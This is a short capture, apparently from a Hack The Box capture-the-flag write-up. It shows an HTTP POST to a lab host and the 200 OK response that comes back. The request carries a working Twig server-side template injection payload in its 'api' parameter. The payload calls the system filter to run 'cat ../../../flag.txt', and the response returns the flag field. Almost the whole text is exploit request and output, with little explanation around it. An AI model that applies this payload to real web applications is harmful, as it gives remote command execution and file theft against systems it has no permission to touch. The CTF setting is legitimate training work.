 POST / HTTP/1.1
Host: 83.136.255.230:47603
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 79
Origin: http://83.136.255.230:47603
Connection: keep-alive
Referer: http://83.136.255.230:47603/
api=
http://truckapi.htb/?id%3D{{['cat\x20../../../flag.txt']|filter('syste
m')}}
1 HTTP/1.1 200 OK
2 Date: Mon, 21 Apr 2025 12:32:53 GMT
3 Server: Apache/2.4.62 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 83
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 {"id": "HTB{ }Array", "location": "134
Main Street"}